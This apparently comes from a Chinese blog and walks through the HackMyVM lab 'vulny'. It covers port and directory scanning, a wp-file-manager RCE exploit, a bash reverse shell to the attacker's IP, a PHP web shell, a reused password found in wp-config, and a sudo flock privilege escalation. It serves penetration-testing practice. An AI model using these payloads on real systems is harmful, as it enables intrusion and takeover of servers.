目录
信息收集
arp
nmap
nikto
WEB信息收集
主页信息收集
gobuster
RCE漏洞
反弹shell
提权
系统信息收集
横向渗透
flock提权
信息收集
arp
┌──(root㉿0x00)-[~/HackMyVM]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 08:00:27:9d:6d:7b, IPv4: 192.168.9.150
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.9.157 08:00:27:a4:b9:d3 PCS Systemtechnik GmbH
8 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.030 seconds (126.11 hosts/sec). 8 responded
nmap
端口信息扫描
┌──(root㉿0x00)-[~/HackMyVM]
└─# nmap -p- 192.168.9.157 --min-rate 10000 -oA ports
Starting Nmap 7.94 ( https://nmap.org ) at 2024-04-26 19:53 CST
Nmap scan report for 192.168.9.157
Host is up (0.00031s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
80/tcp open http
33060/tcp open mysqlx
MAC Address: 08:00:27:A4:B9:D3 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 2.57 seconds
服务信息探测
┌──(root㉿0x00)-[~/HackMyVM]
└─# nmap -sC -sV -O -p 80,33060 192.168.9.157 --min-rate 10000
Starting Nmap 7.94 ( https://nmap.org ) at 2024-04-26 19:55 CST
Nmap scan report for 192.168.9.157
Host is up (0.00050s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.41 (Ubuntu)
33060/tcp open mysqlx?
| fingerprint-strings:
| DNSStatusRequestTCP, LDAPSearchReq, NotesRPC, SSLSessionReq, TLSSessionReq, X11Probe, afp:
| Invalid message"
|_ HY000
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port33060-TCP:V=7.94%I=7%D=4/26%Time=662B961D%P=x86_64-pc-linux-gnu%r(N
SF:ULL,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(GenericLines,9,"\x05\0\0\0\x0b\
SF:x08\x05\x1a\0")%r(GetRequest,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(HTTPOp
SF:tions,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(RTSPRequest,9,"\x05\0\0\0\x0b
SF:\x08\x05\x1a\0")%r(RPCCheck,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(DNSVers
SF:ionBindReqTCP,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(DNSStatusRequestTCP,2
SF:B,"\x05\0\0\0\x0b\x08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fI
SF:nvalid\x20message\"\x05HY000")%r(Help,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")
SF:%r(SSLSessionReq,2B,"\x05\0\0\0\x0b\x08\x05\x1a\0\x1e\0\0\0\x01\x08\x01
SF:\x10\x88'\x1a\x0fInvalid\x20message\"\x05HY000")%r(TerminalServerCookie
SF:,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(TLSSessionReq,2B,"\x05\0\0\0\x0b\x
SF:08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"
SF:\x05HY000")%r(Kerberos,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(SMBProgNeg,9
SF:,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(X11Probe,2B,"\x05\0\0\0\x0b\x08\x05\
SF:x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"\x05HY0
SF:00")%r(FourOhFourRequest,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(LPDString,
SF:9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(LDAPSearchReq,2B,"\x05\0\0\0\x0b\x0
SF:8\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"\
SF:x05HY000")%r(LDAPBindReq,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(SIPOptions
SF:,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(LANDesk-RC,9,"\x05\0\0\0\x0b\x08\x
SF:05\x1a\0")%r(TerminalServer,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(NCP,9,"
SF:\x05\0\0\0\x0b\x08\x05\x1a\0")%r(NotesRPC,2B,"\x05\0\0\0\x0b\x08\x05\x1
SF:a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"\x05HY000
SF:")%r(JavaRMI,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(WMSRequest,9,"\x05\0\0
SF:\0\x0b\x08\x05\x1a\0")%r(oracle-tns,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r
SF:(ms-sql-s,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(afp,2B,"\x05\0\0\0\x0b\x0
SF:8\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"\
SF:x05HY000")%r(giop,9,"\x05\0\0\0\x0b\x08\x05\x1a\0");
MAC Address: 08:00:27:A4:B9:D3 (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.16 seconds
nikto
┌──(root㉿0x00)-[~/HackMyVM]
└─# nikto -h 192.168.9.157
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 192.168.9.157
+ Target Hostname: 192.168.9.157
+ Target Port: 80
+ Start Time: 2024-04-26 19:56:40 (GMT8)
---------------------------------------------------------------------------
+ Server: Apache/2.4.41 (Ubuntu)
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ /: Server may leak inodes via ETags, header found with file /, inode: 2aa6, size: 5b1b3808b490b, mtime: gzip. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-1418
+ Apache/2.4.41 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ OPTIONS: Allowed HTTP Methods: GET, POST, OPTIONS, HEAD .
+ 8102 requests: 0 error(s) and 5 item(s) reported on remote host
+ End Time: 2024-04-26 19:56:55 (GMT8) (15 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
WEB信息收集
主页信息收集

gobuster
┌──(root㉿0x00)-[~/HackMyVM]
└─# gobuster dir -u http://192.168.9.157 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.9.157
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/javascript (Status: 301) [Size: 319] [--> http://192.168.9.157/javascript/]
/secret (Status: 301) [Size: 315] [--> http://192.168.9.157/secret/]
/server-status (Status: 403) [Size: 278]
Progress: 220561 / 220562 (100.00%)
===============================================================
Finished
===============================================================

┌──(root㉿0x00)-[~/HackMyVM]
└─# gobuster dir -u http://192.168.9.157/secret/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.9.157/secret/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/wp-content (Status: 301) [Size: 326] [--> http://192.168.9.157/secret/wp-content/]
/wp-includes (Status: 301) [Size: 327] [--> http://192.168.9.157/secret/wp-includes/]
/wp-admin (Status: 301) [Size: 324] [--> http://192.168.9.157/secret/wp-admin/]
Progress: 220561 / 220562 (100.00%)
===============================================================
Finished
===============================================================

遇到wp-file-manager插件了!而且这个应该是泄露!
wordpress的插件可以利用RCE漏洞!



RCE漏洞




修改payload后发现依然不可以使用
┌──(root㉿0x00)-[~/HackMyVM/wp-file-manager-plugin-exploit-main]
└─# python3 exploit.py --url http://192.168.9.157
_
___ _ __ ___ __| |
/ __| '_ ` _ \ / _` |
| (__| | | | | | (_| |
\___|_| |_| |_|\__,_|
[-] Detected wp-file-manager plugin version: 6.0
Server may not be vulnerable.
Please refer to the link for better understanding!!!
https://www.wordfence.com/blog/2020/09/700000-wordpress-users-affected-by-zero-day-vulnerability-in-file-manager-plugin/

查看了半天发现是半天导致的,我们都加上等于号!

成功执行!我们反弹shell到本地!
反弹shell
payload
/bin/bash -c 'bash -i >& /dev/tcp/192.168.9.150/1234 0>&1'


提权
获得舒适的交互式shell
1、whereis python
python3 -c 'import pty;pty.spawn("/bin/bash")'
2、export TERM=xterm
系统信息收集
www-data@vulny:/usr/share/wordpress/wp-content/plugins/wp-file-manager/lib/files$ ls
ls
if_it_works.php
www-data@vulny:/usr/share/wordpress/wp-content/plugins/wp-file-manager/lib/files$ cat if_it_works.php
cat if_it_works.php
<?php system($_REQUEST["cmd"]); ?>
www-data@vulny:/home$ cat /etc/passwd | grep home | grep -v "nologin"
cat /etc/passwd | grep home | grep -v "nologin"
adrian:x:1000:1000:adrian:/home/adrian:/bin/bash
www-data@vulny:/home/adrian$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/bin/chsh
/usr/bin/mount
/usr/bin/sudo
/usr/bin/gpasswd
/usr/bin/pkexec
/usr/bin/at
/usr/bin/passwd
/usr/bin/su
/usr/bin/umount
/usr/bin/fusermount
/usr/bin/chfn
/usr/bin/newgrp
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/snapd/snap-confine
/usr/lib/openssh/ssh-keysign
/snap/core20/2264/usr/bin/chfn
/snap/core20/2264/usr/bin/chsh
/snap/core20/2264/usr/bin/gpasswd
/snap/core20/2264/usr/bin/mount
/snap/core20/2264/usr/bin/newgrp
/snap/core20/2264/usr/bin/passwd
/snap/core20/2264/usr/bin/su
/snap/core20/2264/usr/bin/sudo
/snap/core20/2264/usr/bin/umount
/snap/core20/2264/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/2264/usr/lib/openssh/ssh-keysign
/snap/core18/1880/bin/mount
/snap/core18/1880/bin/ping
/snap/core18/1880/bin/su
/snap/core18/1880/bin/umount
/snap/core18/1880/usr/bin/chfn
/snap/core18/1880/usr/bin/chsh
/snap/core18/1880/usr/bin/gpasswd
/snap/core18/1880/usr/bin/newgrp
/snap/core18/1880/usr/bin/passwd
/snap/core18/1880/usr/bin/sudo
/snap/core18/1880/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core18/1880/usr/lib/openssh/ssh-keysign
/snap/snapd/8542/usr/lib/snapd/snap-confine
www-data@vulny:/tmp$ uname -a
uname -a
Linux vulny 5.4.0-51-generic #56-Ubuntu SMP Mon Oct 5 14:28:49 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
www-data@vulny:/tmp$ lsb_release -a
lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 20.04.1 LTS
Release: 20.04
Codename: focal

wordpress的工作目录中发现 config文件!

这个注释??
看着很像密码! 靶机打多了,对这种字符串特别敏感!
idrinksomewater

我当即就测试了一下,发现还真是!!!
横向渗透
adrian@vulny:~$ ls -al
ls -al
total 36
drwxr-xr-x 4 adrian adrian 4096 Oct 15 2020 .
drwxr-xr-x 3 root root 4096 Oct 15 2020 ..
-rw-r--r-- 1 adrian adrian 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 adrian adrian 3771 Feb 25 2020 .bashrc
drwx------ 2 adrian adrian 4096 Oct 15 2020 .cache
drwxrwxr-x 3 adrian adrian 4096 Oct 15 2020 .local
-rw-r--r-- 1 adrian adrian 807 Feb 25 2020 .profile
-rw-r--r-- 1 adrian adrian 0 Oct 15 2020 .sudo_as_admin_successful
-rw------- 1 adrian adrian 16 Oct 15 2020 user.txt
-rw------- 1 adrian adrian 51 Oct 15 2020 .Xauthority
adrian@vulny:~$ cat user.txt
cat user.txt
HMViuploadfiles
adrian@vulny:~$ sudo -l
sudo -l
Matching Defaults entries for adrian on vulny:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User adrian may run the following commands on vulny:
(ALL : ALL) NOPASSWD: /usr/bin/flock

flock提权



![Amazon云计算AWS之[5]关系数据库服务RDS](https://img-blog.csdnimg.cn/direct/c7e33d19d32141df9eeb3f9714c4bd2e.png)





![[论文阅读] 3D感知相关论文简单摘要](https://img-blog.csdnimg.cn/direct/1442f82033be441ba61ff76d58566e13.png)

![[蓝桥杯2024]-Reverse:rc4解析(对称密码rc4)](https://img-blog.csdnimg.cn/direct/29eb11f3ffe148e8861054329f8af577.png)